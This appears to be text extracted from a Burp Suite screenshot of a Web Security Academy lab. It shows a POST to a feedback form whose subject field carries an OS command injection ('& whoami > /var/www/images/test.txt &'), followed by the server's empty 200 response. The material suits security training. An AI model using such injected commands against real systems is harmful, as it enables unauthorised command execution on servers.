 Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: ac251f881f7b9052c0531476003400cb.web-security-academy.net
3 Cookie: session=Wv4O0XHSWLSc7sPaItQF5HCAAXVuvE5T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin: https://ac251f881f7b9052c0531476003400cb.web-security-academy.net
11 Referer:
https://ac251f881f7b9052c0531476003400cb.web-security-academy.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=yXmzIpwHNglulD2hKsMoqolDcJB2JXsq&name=test&email=test&subject=
+%26+whoami+>+/var/www/images/test.txt+%26&message=test
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}